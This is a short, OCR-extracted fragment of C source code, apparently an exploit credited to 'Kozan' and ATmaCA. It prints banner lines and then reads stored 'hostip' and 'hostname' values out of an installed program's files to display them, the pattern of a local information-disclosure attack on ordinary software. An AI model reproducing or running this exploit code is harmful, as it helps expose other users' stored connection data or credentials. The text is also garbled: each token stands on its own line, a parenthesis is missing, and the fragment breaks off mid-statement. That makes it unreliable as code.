
Exploit by Kozan\n"
)
;
printf
(
"Credits to ATmaCA\n"
)
;
printf
(
"www.netmagister.com  -  
www.spyinstructors.com \n\n"
)
;
       try

{
char
hostip_temp
[
BUFSIZE
]
;
wsprintf
(
hostip_temp
,
"hostip%c=%c"
,
0xBB
,
0xAB
hostip
=
oku
(
prgfiles
,
hostip_temp
)
;
printf
(
"Host IP: 
%s\n"
,
hostip
)
;
char
hostname_temp
[
BUFSIZE
]
;
wsprintf
(
hostname_temp
,
"hostname%c=%c"
,
0xBB
,